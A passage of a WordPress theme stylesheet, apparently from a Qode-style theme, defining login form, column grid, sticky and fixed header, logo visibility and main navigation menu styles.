 -webkit-transform: translateY(-50%);
 left: 13px
}
.loginform_holder #loginform .forgetmenot, .loginform_holder #loginform .submit
{
 display: inline-block;
 width: 49%
}
.loginform_holder #loginform .forgetmenot
{
 text-align: right
}
.loginform_holder #loginform .submit
{
 text-align: left
}
.loginform_holder #loginform .submit input[type='submit']
{
 height: 37px;
 line-height: 37px
}
.loginform_holder #loginform .forgetmenot label
{
 display: inline-block;
 vertical-align: middle
}
.loginform_holder #loginform .forgetmenot input[type="checkbox"]
{
 margin: 0!important;
 vertical-align: middle;
 height: 26px
}
.two_columns_66_33
{
 width: 100%
}
.two_columns_66_33>.column1
{
 width: 66.66%;
 float: left
}
.two_columns_66_33>.column1>.column_inner
{
 padding: 0 20px 0 0
}
.two_columns_66_33>.column2
{
 width: 33.33%;
 float: left
}
.two_columns_66_33>.column2>.column_inner
{
 padding: 0 0 0 20px
}
.two_columns_33_66
{
 width: 100%
}
.two_columns_33_66>.column1
{
 width: 33.33%;
 float: left
}
.two_columns_33_66>.column1>.column_inner
{
 padding: 0 20px 0 0
}
.two_columns_33_66>.column2
{
 width: 66.66%;
 float: left
}
.two_columns_33_66>.column2>.column_inner
{
 padding: 0 0 0 20px
}
.two_columns_75_25
{
 width: 100%
}
.two_columns_75_25>.column1
{
 width: 73%;
 float: left
}
.two_columns_75_25>.column1>.column_inner
{
 padding: 0 20px 0 0
}
.two_columns_75_25>.column2
{
 width: 27%;
 float: left;
 margin-bottom:30px;
}
.two_columns_75_25>.column2>.column_inner {
	padding: 0 0 0 10px;
}

.two_columns_25_75
{
 width: 100%
}
.two_columns_25_75>.column1
{
 width: 25%;
 float: left
}
.two_columns_25_75>.column1>.column_inner
{
 padding: 0 20px 0 0
}
.two_columns_25_75>.column2
{
 width: 75%;
 float: left
}
.two_columns_25_75>.column2>.column_inner
{
 padding: 0 0 0 20px
}
.two_columns_50_50
{
 width: 100%
}
.two_columns_50_50>.column1
{
 width: 50%;
 float: left
}
.two_columns_50_50>.column1>.column_inner
{
 padding: 0 10px 0 0
}
.two_columns_50_50>.column2
{
 width: 50%;
 float: left
}
.two_columns_50_50>.column2>.column_inner
{
 padding: 0 0 0 10px
}
.three_columns
{
 width: 100%
}
.three_columns>.column1, .three_columns>.column2, .three_columns>.column3
{
 width: 33.33%;
 float: left
}
.three_columns>.column1>.column_inner
{
 padding: 0 15px 0 0
}
.three_columns>.column2>.column_inner
{
 padding: 0 5px 0 10px
}
.three_columns>.column3>.column_inner
{
 padding: 0 0 0 15px
}
.four_columns
{
 width: 100%
}
.four_columns>.column1, .four_columns>.column2, .four_columns>.column3, .four_columns>.column4
{
 width: 25%;
 float: left
}
.four_columns>.column1>.column_inner
{
 padding: 0 15px 0 0
}
.four_columns>.column2>.column_inner
{
 padding: 0 10px 0 5px
}
.four_columns>.column3>.column_inner
{
 padding: 0 5px 0 10px
}
.four_columns>.column4>.column_inner
{
 padding: 0 0 0 15px
}
.five_columns>.column1, .five_columns>.column2, .five_columns>.column3, .five_columns>.column4, .five_columns>.column5
{
 width: 20%;
 float: left
}
.five_columns>.column1>.column_inner, .five_columns>.column2>.column_inner, .five_columns>.column3>.column_inner, .five_columns>.column4>.column_inner
{
 margin: 0 2.5% 0 0
}
.five_columns>.column5>.column_inner
{
 margin: 0
}
body.woocommerce.woocommerce-page .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner, body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner
{
 padding-left: 40px
}
body.woocommerce.woocommerce-page .two_columns_66_33.woocommerce_with_sidebar .column1 .column_inner, body.woocommerce.woocommerce-page .two_columns_75_25.woocommerce_with_sidebar .column1 .column_inner
{
 padding-right: 40px
}
body.woocommerce.woocommerce-page .full_width .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner, body.woocommerce.woocommerce-page .full_width .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner
{
 padding-right: 0
}
body.woocommerce.woocommerce-page .full_width .two_columns_66_33.woocommerce_with_sidebar .column1 .column_inner, body.woocommerce.woocommerce-page .full_width .two_columns_75_25.woocommerce_with_sidebar .column1 .column_inner
{
 padding-left: 0
}
body.page-template-full_width .two_columns_75_25>.column1>.column_inner
{
 padding: 0
}
body.page-template-full_width .two_columns_75_25>.column2>.column_inner
{
 padding: 0 44px 0 0
}
header
{
 width: 100%;
 display: inline-block;
 margin: 0;
 vertical-align: middle;
 position: relative;
 z-index: 110;
 -webkit-backface-visibility: hidden
}
header .header_inner_left
{
 position: absolute;
 left: 45px;
 top: 0;
 z-index: 110
}
header .container_inner .header_inner_left
{
	position: absolute;
	left: 0;
	top: -60px;
}
header .header_top_bottom_holder
{
 position: relative
}
.boxed header
{
 background-color: transparent!important;
 border: 0!important
}
.boxed .header_inner
{
 width: 1150px;
 margin: 0 auto;
 position: relative
}
.header_inner_right
{
 float: right;
 position: relative;
 z-index: 110
}
.header_inner_right.left_side .side_menu_button>a
{
 margin: 0 14px 0 0
}
header.sticky .header_inner_right.left_side
{
 display: none
}
.header_top
{
 line-height: 36px;
 height: 36px;
 padding: 0;
 background-color: #fcfcfc;
 color: #b5b5b5;
 border-bottom-width: 1px;
 border-bottom-color: #ededed;
 border-bottom-style: solid;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.header_top.has_pattern
{
 background-image: url("img/space_around_content_patern.png");
 background-repeat: repeat;
 background-position: 0 0
}
.header_top p
{
 line-height: 32px;
 padding: 0 15px
}
.header_top .left
{
 float: left;
 line-height: 36px;
 height: 36px
}
.header_top .right
{
 float: right;
 line-height: 36px;
 height: 36px
}
.header_top .right .inner #lang_sel
{
 float: left;
 padding: 0
}
.header_top .inner #lang_sel>ul
{
 list-style: none
}
.header_top .left .inner>div, .header_top .left .inner>div:last-child
{
 float: left;
 border-bottom: 0;
 border-top: 0
}
.header_top .right .inner .header-widget
{
 float: left
}
.header_top .right .inner .header_top_side_button
{
 float: left
}
header.scrolled:not(.scroll_header_top_area) .header_top
{
 border-bottom: 0
}
.header_top>.container
{
 z-index: 110
}
.header_top .left .header-widget:last-child, .header_top .right .header-widget:last-child
{
 margin-right: 0
}
.header_top .header-widget
{
 margin-right: 10px
}
.header_top .q_social_icon_holder
{
 margin-bottom: 0!important;
 margin-right: 15px!important
}
.header_top .q_social_icon_holder.normal_social.with_link .simple_social
{
 color: #fff
}
header.light:not(.sticky) .q_social_icon_holder i.simple_social, header.light:not(.sticky) .header-widget, header.light:not(.sticky) .header-widget.widget_nav_menu ul.menu>li>a, header.light:not(.sticky) .header-widget p, header.light:not(.sticky) .header-widget a, header.light:not(.sticky) .header-widget span, header.light.header_style_on_scroll .q_social_icon_holder i.simple_social, header.light.header_style_on_scroll .header-widget, header.light.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a, header.light.header_style_on_scroll .header-widget p, header.light.header_style_on_scroll .header-widget a, header.light.header_style_on_scroll .header-widget span
{
 color: #fff
}
header.light:not(.sticky) .q_social_icon_holder i.simple_social, header.light:not(.sticky) #lang_sel>ul>li>a, header.light:not(.sticky) #lang_sel_click>ul>li>a, header.light.header_style_on_scroll .q_social_icon_holder i.simple_social, header.light.header_style_on_scroll #lang_sel>ul>li>a, header.light.header_style_on_scroll #lang_sel_click>ul>li>a, header.light:not(.sticky) .textwidget span, header.light:not(.sticky) .textwidget span i, header.light:not(.sticky) .textwidget span:hover, header.light.header_style_on_scroll .textwidget span, header.light.header_style_on_scroll .textwidget span:hover
{
 color: #fff!important
}
header.dark:not(.sticky) .q_social_icon_holder i.simple_social, header.dark:not(.sticky) .header-widget, header.dark:not(.sticky) .header-widget.widget_nav_menu ul.menu>li>a, header.dark:not(.sticky) .header-widget p, header.dark:not(.sticky) .header-widget a, header.dark:not(.sticky) .header-widget span, header.dark:not(.sticky) .header-widget span i, header.dark.header_style_on_scroll .q_social_icon_holder i.simple_social, header.dark.header_style_on_scroll .header-widget, header.dark.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a, header.dark.header_style_on_scroll .header-widget p, header.dark.header_style_on_scroll .header-widget a, header.dark.header_style_on_scroll .header-widget span
{
 color: #000
}
header.dark:not(.sticky) .q_social_icon_holder i.simple_social, header.dark:not(.sticky) #lang_sel>ul>li>a, header.dark:not(.sticky) #lang_sel_click>ul>li>a, header.dark.header_style_on_scroll .q_social_icon_holder i.simple_social, header.dark.header_style_on_scroll #lang_sel>ul>li>a, header.dark.header_style_on_scroll #lang_sel_click>ul>li>a, header.dark:not(.sticky) .textwidget span, header.dark:not(.sticky) .textwidget span:hover, header.dark.header_style_on_scroll .textwidget span, header.dark.header_style_on_scroll .textwidget span:hover
{
 color: #000!important
}
.header_bottom
{
 position: relative;
 background-color: #fff;
 -webkit-transition: all .2s ease-out 0s;
 -moz-transition: all .2s ease-out 0s;
 -o-transition: all .2s ease-out 0s;
 transition: all .2s ease-out 0s
}
.header_bottom.header_full_width
{
 padding: 0 45px
}
.boxed .header_bottom
{
 padding: 0 25px
}
.header_bottom .container_inner
{
 position: relative;
 box-sizing: border-box;
 transition: border .5s ease-out 0s;
 -webkit-transition: border .5s ease-out 0s;
 -moz-transition: border .5s ease-out 0s;
 -o-transition: border .5s ease-out 0s
}
.logo_wrapper
{
 height: 90px;
 float: left
}
.q_logo
{
 position: relative;
 top: 50%;
 left: 0
}
.q_logo a
{
 position: relative;
 display: block;
 visibility: hidden
}
.q_logo img
{
 display: block;
 opacity: 1;
 position: absolute;
 top: -50%;
 width: auto!important;
 max-width: none
}
.no-touch .q_logo img
{
 -webkit-transition: opacity .15s ease-in-out;
 -moz-transition: opacity .15s ease-in-out;
 -o-transition: opacity .15s ease-in-out;
 -ms-transition: opacity .15s ease-in-out
}
.q_logo img.light, .q_logo img.sticky, .q_logo img.dark, .q_logo img.popup, .q_logo img.mobile
{
 opacity: 0
}
header.scrolled:not(.header_style_on_scroll) .q_logo img.normal, header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.normal, header.scrolled.light:not(.header_style_on_scroll) .q_logo img.normal
{
 opacity: 1
}
header.scrolled:not(.header_style_on_scroll) .q_logo img.light, header.scrolled.light:not(.header_style_on_scroll) .q_logo img.light, header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.light, header.scrolled:not(.header_style_on_scroll) .q_logo img.dark, header.scrolled.light:not(.header_style_on_scroll) .q_logo img.dark, header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.dark
{
 opacity: 0
}
header.light .q_logo img.normal
{
 opacity: 0
}
header.light .q_logo img.light
{
 opacity: 1
}
header.light .q_logo img.dark
{
 opacity: 0
}
header.dark .q_logo img.normal
{
 opacity: 0
}
header.dark .q_logo img.light
{
 opacity: 0
}
header.dark .q_logo img.dark
{
 opacity: 1
}
.hide_inital_sticky header.stick
{
 -ms-transform: translateY(-100%);
 -webkit-transform: translateY(-100%);
 transform: translateY(-100%)
}
.hide_inital_sticky header.stick.sticky
{
 -ms-transform: none;
 -webkit-transform: none;
 transform: none
}
header.sticky
{
 top: -120px;
 left: 0;
 position: fixed
}
header.sticky .header_top
{
 display: none
}
header.sticky .header_bottom
{
 background-color: #fff!important;
 box-shadow: 0 1px 3px rgba(0,0,0,0.11)
}
header.sticky.no_shadow .header_bottom
{
 box-shadow: none
}
header.sticky.centered_logo
{
 top: -300px
}
header.sticky.sticky_animate
{
 top: 0;
 -webkit-transition: left .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -moz-transition: left .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .2s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
header.sticky:not(.header_style_on_scroll) .q_logo img.sticky
{
 opacity: 1
}
header.sticky:not(.header_style_on_scroll) .q_logo img.normal, header.sticky:not(.header_style_on_scroll) .q_logo img.light, header.sticky:not(.header_style_on_scroll) .q_logo img.dark, header.sticky:not(.header_style_on_scroll) .q_logo img.popup
{
 opacity: 0!important
}
header.sticky .logo_wrapper, header.sticky.centered_logo .logo_wrapper
{
 height: 60px!important;
 float: left
}
header.sticky .drop_down .second
{
 margin-top: 0
}
header.sticky .header_fixed_right_area
{
 display: none
}
header.sticky .side_menu_button, header.sticky .header_bottom_right_widget_holder, .side_menu.sticky .close_side_menu_holder
{
 height: 60px
}
.sticky .header_menu_bottom
{
 position: static
}
.right_side_menu_opened .wrapper header.sticky
{
 left: -270px
}
header.fixed, header.fixed_hiding
{
 width: 100%;
 position: fixed;
 z-index: 110;
 top: 0;
 left: 0
}

@media only screen and (min-width:1000px) {
header.fixed, header.fixed_hiding, header.fixed_top_header .top_header
{
 -webkit-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -moz-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -o-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -ms-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
}

header.fixed.scrolled .header_bottom, header.fixed_hiding.scrolled .header_bottom
{
 background-color: #fff
}
.right_side_menu_opened .wrapper header.fixed, .right_side_menu_opened .wrapper header.fixed_hiding, .right_side_menu_opened .wrapper header.fixed_top_header .top_header
{
 left: -270px
}
@media only screen and (min-width:1100px) {
.no-touch .right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position)
{
 left: -270px!important
}
}

.side_menu_slide_from_right header.fixed, .side_menu_slide_from_right header.fixed_hiding, .right_side_menu_opened .wrapper header.fixed_top_header .top_header
{
 -moz-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 -o-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 -webkit-transition: left .3s cubic-bezier(.645, .045, .355, 1.000);
 transition: left .3s cubic-bezier(.645, .045, .355, 1.000)
}
header.menu_bottom .header_inner_left
{
 left: 0
}
header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a
{
 line-height: 60px
}
header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li:first-child>a
{
 padding-left: 0
}
header.menu_bottom:not(.sticky) .drop_down .second
{
 top: 100%
}
header:not(.sticky) .header_menu_bottom .side_menu_button, header:not(.sticky) .header_menu_bottom .header_bottom_right_widget_holder
{
 height: 60px
}
header.menu_bottom.has_header_fixed_right .mobile_menu_button
{
 height: 130px
}
header.menu_bottom .header_inner_left
{
 position: relative
}
.menu_bottom.sticky .container_inner .header_inner_left
{
 position: absolute
}
.menu_bottom .logo_wrapper
{
 float: none
}
.menu_bottom .q_logo a
{
 display: inline-block
}
.menu_bottom.sticky .logo_wrapper
{
 float: left
}
@media only screen and (min-width:1000px) {
.first_level_menu_wide_bkg .header_menu_bottom
{
 position: relative;
 display: block;
 margin: 0 -1000px
}
.first_level_menu_wide_bkg .header_menu_bottom .header_menu_bottom_inner
{
 padding: 0 1000px
}
.first_level_menu_wide_bkg .holeder_for_hidden_menu
{
 padding: 0 1000px;
 margin: 0 -1000px
}
}

@media only screen and (min-width:1000px) {
header.centered_logo
{
 text-align: center
}
header.centered_logo .header_inner_left
{
 float: none;
 position: relative;
 display: block;
 margin: 10px 0 10px 0;
 left: 0
}
header.centered_logo.sticky .header_inner_left
{
 margin: 0
}
header.centered_logo .logo_wrapper
{
 float: none;
 height: auto!important
}
header.centered_logo .q_logo
{
 top: 0
}
header.centered_logo.sticky .q_logo
{
 top: 50%
}
header.centered_logo .q_logo a
{
 display: inline-block;
 vertical-align: middle
}
header.centered_logo .q_logo img
{
 top: 0;
 margin: 0
}
header.centered_logo:not(.sticky) .q_logo img
{
 -webkit-transform: translate(-50%, 0px);
 -moz-transform: translate(-50%, 0px);
 -ms-transform: translate(-50%, 0px);
 -o-transform: translate(-50%, 0px);
 transform: translate(-50%, 0px)
}
header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img
{
 /*height: 100%;*/
 height: auto;
 max-height:160px;
}
header.centered_logo.sticky .q_logo img
{
 top: -50%
}
header.centered_logo.sticky .q_logo img
{
 height: 100%!important
}
header.centered_logo .header_inner_right
{
 float: none;
 display: inline-block;
 position: relative;
 vertical-align: middle
}
header.centered_logo .header_right_widget
{
 float: left
}
header.centered_logo nav.main_menu, header.centered_logo nav.main_menu.right
{
 position: relative;
 display: inline-block;
 left: auto;
 float: none;
 vertical-align: top
}
header.centered_logo nav.main_menu>ul
{
 left: 0
}
header.centered_logo .main_menu_and_widget_holder
{
 position: relative;
 display: block;
 border: 1px solid #696969;
 border-left: 0!important;
 border-right: 0!important
}
header.fixed_hiding .holeder_for_hidden_menu
{
 overflow: hidden;
 max-height: 180px;
 vertical-align: middle;
 -webkit-transition: max-height .2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
 -moz-transition: max-height .2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
 -o-transition: max-height .2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
 -ms-transition: max-height .2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
 transition: max-height .2s cubic-bezier(0.23, 1, 0.32, 1) 0s
}
header.fixed_hiding.scrolled .holeder_for_hidden_menu
{
 max-height: 0
}
header.fixed_hiding .holeder_for_hidden_menu:hover
{
 overflow: visible
}
header.fixed_hiding.scrolled:hover .holeder_for_hidden_menu
{
 max-height: 180px;
 transition-duration: .5s;
 -webkit-transition-duration: .8s;
 -moz-transition-duration: .8s;
 -ms-transition-duration: .8s;
 -o-transition-duration: .8s
}
header.fixed_hiding.centered_logo .header_inner_left
{
 margin: 10px 0;
 display: table;
 width: 100%;
 left: 0
}
header.fixed_hiding.centered_logo.fixed_hiding .header_inner_left
{
 height: 45px
}
header.fixed_hiding .header-left-from-logo-widget, header.fixed_hiding .header-right-from-logo-widget, header.fixed_hiding .logo_wrapper
{
 display: table-cell;
 width: 33.33%;
 vertical-align: middle;
 position: relative
}
header.fixed_hiding .header-left-from-logo-widget-inner, header.fixed_hiding .header-right-from-logo-widget-inner
{
 width: 100%
}
header.fixed_hiding .header-left-from-logo-widget
{
 text-align: left
}
header.fixed_hiding .header-right-from-logo-widget
{
 text-align: right
}
header.fixed_hiding .q_logo a, header.fixed_hiding .q_logo
{
 max-height: 124px;
 opacity: 1;
 -webkit-transition: max-height .2s ease-out, opacity .2s ease-out;
 -moz-transition: max-height .2s ease-out, opacity .2s ease-out;
 -o-transition: max-height .2s ease-out, opacity .2s ease-out;
 -ms-transition: max-height .2s ease-out, opacity .2s ease-out;
 transition: max-height .2s ease-out, opacity .2s ease-out
}
header.fixed_hiding.scrolled .q_logo, header.fixed_hiding.scrolled .q_logo a
{
 -webkit-transition: max-height .2s ease-out, opacity .2s ease-out;
 -moz-transition: max-height .2s ease-out, opacity .2s ease-out;
 -o-transition: max-height .2s ease-out, opacity .2s ease-out;
 -ms-transition: max-height .2s ease-out, opacity .2s ease-out;
 transition: max-height .2s ease-out, opacity .2s ease-out;
 max-height: 0!important;
 opacity: 0
}
header.fixed_hiding .q_logo_hidden a
{
 height: 50px;
 position: relative;
 display: block;
 opacity: 0;
 max-height: 0;
 -webkit-transition: opacity 0s ease-out, max-height 0s ease-out;
 -moz-transition: opacity 0s ease-out, max-height 0s ease-out;
 -o-transition: opacity 0s ease-out, max-height 0s ease-out;
 -ms-transition: opacity 0s ease-out, max-height 0s ease-out;
 transition: opacity 0s ease-out, max-height 0s ease-out
}
header.fixed_hiding.scrolled .q_logo_hidden a
{
 max-height: 50px;
 opacity: 1;
 -webkit-transition: opacity .15s ease-out .4s, max-height .15s ease-out .2s;
 -moz-transition: opacity .15s ease-out .4s, max-height .15s ease-out .2s;
 -o-transition: opacity .15s ease-out .4s, max-height .15s ease-out .2s;
 -ms-transition: opacity .15s ease-out .4s, max-height .15s ease-out .2s;
 transition: opacity .15s ease-out .4s, max-height .15s ease-out .2s
}
header.fixed_hiding .q_logo img
{
 -webkit-transform: translate(-50%, 0px);
 -moz-transform: translate(-50%, 0px);
 -ms-transform: translate(-50%, 0px);
 -o-transform: translate(-50%, 0px);
 transform: translate(-50%, 0px)
}
}

@media only screen and (min-width:1000px) {
header.stick_with_left_right_menu
{
 text-align: center
}
.hide_inital_sticky header.stick_with_left_right_menu
{
 -ms-transform: translateY(-100%);
 -webkit-transform: translateY(-100%);
 transform: translateY(-100%)
}
.hide_inital_sticky header.stick_with_left_right_menu.sticky
{
 -ms-transform: none;
 -webkit-transform: none;
 transform: none
}
header.stick_with_left_right_menu .header_inner_left
{
 display: inline-block;
 vertical-align: middle;
 position: relative;
 top: 0;
 margin: 0;
 left: auto;
 z-index: 100
}
header.stick_with_left_right_menu nav.main_menu.left_side
{
 text-align: right;
 position: absolute;
 bottom: 0;
 left: 0;
 z-index: 50;
 width: 50%;
 box-sizing: border-box
}
header.stick_with_left_right_menu nav.main_menu>ul
{
 text-align: left;
 display: inline-block;
 vertical-align: middle
}
header.stick_with_left_right_menu nav.main_menu.right_side
{
 position: absolute;
 text-align: left;
 bottom: 0;
 right: 0;
 left: auto;
 z-index: 50;
 width: 50%;
 box-sizing: border-box
}
header.stick_with_left_right_menu nav.main_menu.left_side:hover, header.stick_with_left_right_menu nav.main_menu.right_side:hover
{
 z-index: 200
}
nav.main_menu.left_side>ul, nav.main_menu.right_side>ul
{
 left: auto
}
header.stick_with_left_right_menu.from_edges nav.main_menu.left_side
{
 text-align: left
}
header.stick_with_left_right_menu.from_edges nav.main_menu.right_side
{
 text-align: right
}
header.stick_with_left_right_menu .side_menu_button_wrapper
{
 display: inline-block;
 vertical-align: middle;
 position: relative
}
header.stick_with_left_right_menu .shopping_cart_outer .shopping_cart_header, header.stick_with_left_right_menu .side_menu_button>a
{
 margin: 0 12px 0 0
}
header.stick_with_left_right_menu .header_full_width nav.main_menu.left_side
{
 width: calc(50% - 45px)
}
header.stick_with_left_right_menu .header_full_width nav.main_menu.right_side
{
 width: calc(50% - 45px)
}
}
header.stick_with_left_right_menu .header_full_width nav.main_menu.left_side
{
 left: 45px
}
header.stick_with_left_right_menu .header_full_width nav.main_menu.right_side
{
 right: 45px
}
header.stick_with_left_right_menu .header_full_width .shopping_cart_outer .shopping_cart_header, header.stick_with_left_right_menu .header_full_width .side_menu_button>a:last-child
{
 margin-right: 0
}
.fixed_top_header .top_header
{
 background-color: #ededed;
 position: fixed;
 z-index: 110;
 width: 100%;
 left: 0;
 top: 0;
 -webkit-backface-visibility: hidden;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.fixed_top_header .top_header .left
{
 float: left
}
.fixed_top_header .top_header .right
{
 float: right
}
.fixed_top_header .top_header nav.main_menu
{
 position: relative;
 left: 0
}
.fixed_top_header .top_header nav.main_menu>ul
{
 left: 0
}
.fixed_top_header .header_inner_center
{
 text-align: center
}
.fixed_top_header .logo_wrapper
{
 float: none;
 padding: 25px 0 25px 0
}
.fixed_top_header .q_logo
{
 top: 0
}
.fixed_top_header .q_logo a
{
 display: inline-block;
 vertical-align: middle
}
.fixed_top_header .q_logo a img
{
 top: 0;
 left: 0;
 -webkit-transform: translate(-50%, 0px);
 -moz-transform: translate(-50%, 0px);
 -ms-transform: translate(-50%, 0px);
 -o-transform: translate(-50%, 0px);
 transform: translate(-50%, 0px)
}
.fixed_top_header .side_menu_button, .fixed_top_header .header_bottom_right_widget_holder
{
 height: 45px
}
.fixed_top_header nav.main_menu>ul>li>a
{
 line-height: 45px
}
.fixed_top_header.has_top .bottom_header
{
 padding-top: 45px
}
.fixed_top_header .bottom_header
{
 background-color: #fff
}
.bottom_header .container_inner
{
 transition: border .5s ease-out 0s;
 -webkit-transition: border .5s ease-out 0s;
 -moz-transition: border .5s ease-out 0s;
 -o-transition: border .5s ease-out 0s
}
.fixed_top_header .header_bottom_center_widget
{
 padding-bottom: 20px
}
.fixed_top_header .top_header .header-widget
{
 float: left
}
.fixed_top_header .side_menu_button>a, .fixed_top_header .popup_menu .line, .fixed_top_header .mobile_menu_button span
{
 color: #fff
}
.fixed_top_header nav.mobile_menu
{
 background-color: #1f2118
}
.fixed_top_header .qode_search_form_3 .qode_search_close
{
 font-size: 25px
}
.fixed_top_header .qode_search_form_3
{
 position: fixed;
 left: 0;
 top: 0
}
.fixed_top_header .top_header>.left
{
 padding-left: 45px
}
.fixed_top_header .top_header>.right
{
 padding-right: 45px
}
.fixed_top_header .top_header .container_inner .left, .fixed_top_header .top_header .container_inner .right
{
 padding-left: 0;
 padding-right: 0
}
.fixed_minimal .container_inner .header_inner_left, .fixed_minimal .header_inner_left
{
 position: relative;
 left: auto;
 top: auto;
 float: left
}
.fixed_minimal .container_inner .logo_wrapper, .fixed_minimal .logo_wrapper
{
 float: none;
 position: absolute;
 left: 50%;
 top: 0
}
@media only screen and (min-width:1000px) {
.fixed_minimal .q_logo a img
{
 -webkit-transform: translate(-50%, 0px);
 -moz-transform: translate(-50%, 0px);
 -ms-transform: translate(-50%, 0px);
 -o-transform: translate(-50%, 0px);
 transform: translate(-50%, 0px)
}
}
.fixed_minimal .side_menu_button>a
{
 margin: 0
}
@media only screen and (min-width:1000px) {
.stick.compound:not(.sticky) .header_bottom
{
 height: 90px
}
.stick.compound:not(.sticky) nav.main_menu>ul>li>a, .stick.compound:not(.sticky) .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full
{
 line-height: 63px
}
.stick.compound:not(.sticky) .side_menu_button, .stick.compound:not(.sticky) .side_menu .close_side_menu_holder
{
 height: 63px
}
}
.stick.compound .header_right_top
{
 height: 40px;
 line-height: 1em;
 position: absolute;
 right: 0;
 top: 0;
 z-index: 115
}
.stick.compound .header_right_top_widget_holder
{
 text-align: right;
 display: table;
 height: 100%
}
.stick.compound .header_right_top_widget_holder .header_bottom_widget, .stick.compound .header_right_top_widget_holder .shopping_cart_outer
{
 display: table-cell;
 height: 100%;
 vertical-align: bottom
}
.stick.compound .header_right_top_widget_holder .shopping_cart_inner, .stick.compound .header_right_top_widget_holder .shopping_cart_header
{
 height: auto
}
.stick.compound .header_right_top_widget_holder .shopping_cart_header .header_cart_span
{
 top: -10px
}
.stick.compound .header_right_top_left
{
 float: right;
 height: 100%;
 line-height: 1em
}
.stick.compound .header_bottom .container, .stick.compound .header_bottom .container_inner
{
 height: 100%
}
.stick.compound:not(.sticky) .bottom_right
{
 position: absolute;
 right: 0;
 bottom: 0
}
.stick.compound.sticky .header_right_top
{
 display: none
}
.stick.compound:not(.sticky) .bottom_right, .stick.compound.sticky .bottom_right, .stick.compound .header_right_top
{
 right: 45px
}
.stick.compound:not(.sticky) .container_inner .bottom_right, .stick.compound.sticky .container_inner .bottom_right, .stick.compound .container_inner .header_right_top
{
 right: 0
}
.stick.compound .side_menu_button>a
{
 display: inline-block
}
nav.main_menu
{
 position: absolute;
 left: 0;
 width: 100%;
 z-index: 100;
 text-align: center
}
nav.main_menu.right
{
 position: relative;
 left: auto;
 float: right;
 width: auto;
 margin-right: 23px
}
nav.main_menu ul
{
 list-style: none outside none;
 margin: 0;
 padding: 0;
 text-align: left
}
nav.main_menu>ul
{
 display: inline-block;
 vertical-align: middle;
 position: relative
}
nav.main_menu.right>ul
{
 left: auto
}
nav.main_menu ul li
{
 display: inline-block;
 float: left;
 padding: 0;
 margin: 0;
 background-repeat: no-repeat;
 background-position: right
}
nav.main_menu ul li a
{
 color: #000;
 font-weight: 400;
 text-decoration: none;
 display: inline-block;
 position: relative;
 line-height: 90px;
 padding: 0;
 margin: 0;
 cursor: pointer
}
header.sticky nav.main_menu>ul>li>a, .light.sticky nav.main_menu>ul>li>a, .light.sticky nav.main_menu>ul>li>a:hover, .light.sticky nav.main_menu>ul>li.active>a, .dark.sticky nav.main_menu>ul>li>a, .dark.sticky nav.main_menu>ul>li>a:hover, .dark.sticky nav.main_menu>ul>li.active>a
{
 line-height: 60px
}
nav.main_menu>ul>li>a
{
 position: relative;
 padding: 0;
 display: inline-block;
 border-style: solid;
 border-width: 0;
 position: relative;
 border-color: transparent;
 height: 100%;
 color: #000;
 font-size: 17px;
 font-style: normal;
 background-color: transparent;
 -webkit-transition: color .15s ease-out, color .15s ease-out, border-color .15s ease-out, background-color .15s ease-out;
 -moz-transition: color .15s ease-out, border-color .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, border-color .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, border-color .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, border-color .15s ease-out, background-color .15s ease-out
}
nav.main_menu>ul>li>a>span.item_inner
{
 display: inline-block;
 padding: 0 22px;
 line-height: 36px;
 border-style: solid;
 border-width: 0;
 position: relative;
 border-color: transparent;
 background-color: transparent;
 -webkit-transition: text-decoration .2s ease-out, border-color .2s ease-out, background-color .2s ease-out;
 -moz-transition: text-decoration .2s ease-out, border-color .2s ease-out, background-color .2s ease-out;
 -o-transition: text-decoration .2s ease-out, border-color .2s ease-out, background-color .2s ease-out;
 -ms-transition: text-decoration .2s ease-out, border-color .2s ease-out, background-color .2s ease-out;
 transition: text-decoration .2s ease-out, border-color .2s ease-out, background-color .2s ease-out
}
header.fixed_top_header .top_header>.container>.container_inner nav.main_menu>ul>li:first-child>a span.item_inner
{
 padding-left: 0
}
.header_bottom:not(.with_large_icons) nav.main_menu ul li a span.item_inner i:before
{
 margin: 0 7px 0 0
}
.header_bottom:not(.with_large_icons) .drop_down .wide.icons .second i:before
{
 margin: 0
}
nav.main_menu>ul>li>a>span.item_inner:before, nav.main_menu>ul>li>a>span.item_inner:after, nav.main_menu>ul>li>a:before, nav.main_menu>ul>li>a:after
{
 content: "";
 display: none;
 position: absolute;
 left: 0;
 background-color: transparent;
 -webkit-transition: background-color .15s ease-out;
 -moz-transition: background-color .15s ease-out;
 -o-transition: background-color .15s ease-out;
